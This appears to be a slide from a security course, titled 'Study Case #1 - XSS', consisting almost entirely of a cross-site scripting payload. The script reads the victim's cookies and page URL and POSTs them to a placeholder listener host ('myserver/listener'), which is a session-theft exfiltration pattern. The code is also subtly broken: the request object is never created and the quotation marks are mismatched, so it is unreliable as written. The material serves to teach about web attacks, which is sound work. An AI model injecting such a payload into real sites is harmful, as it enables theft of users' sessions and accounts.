 Study Case #1 - XSS

<script>
var c = document.cookie;
var u = document.URL;
xmlhttp.open("POST","myserver/listener",true);
xmlhttp.send("cookie=” + c + ”&url=" + u);
</script>

IDAsec copyright - all rights reserved

9